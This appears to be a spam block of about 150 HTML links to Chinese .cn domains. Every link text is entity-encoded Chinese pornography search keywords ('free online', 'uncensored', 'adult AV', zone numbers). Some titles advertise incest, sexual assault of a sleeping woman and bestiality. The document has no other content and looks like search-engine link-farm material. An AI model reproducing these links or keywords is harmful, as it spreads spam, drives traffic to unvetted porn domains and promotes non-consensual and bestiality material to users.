<a href="http://ansenled.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://58343.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://tobestar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ziria.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koreaent.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xingzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://gzglym.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bmc33.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://xsks.com.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://readingqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5izm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbswo.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://616263.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://88553.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://51shipu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://gvkr.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lezt.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://seddo.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shipu.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://angni.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://matadors.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://sg8846.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hendon.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kuav.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mr356.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdf11.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://baoban8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hadeo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dasau.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://gszlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://hohoo.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://419fzl.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k72u.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://51-dm.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://tea86.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://mayar.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shangniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyxsw.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mbiq.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2brush.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://jeqv.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://owdrb.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://insty.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://ccemi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dg5830671.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://iakyc.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://clmusic.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://zg186.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://liritay.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://qdproducts.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yccredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://wctc8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://glh88.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manggairen.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://sogoha.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://63p.com.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://ijhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://baibigo.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqamt.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://k-stone.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://0086blog.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://backuppc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://susu58com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://lasido.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cmnest.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://yicai998.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://avrco.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
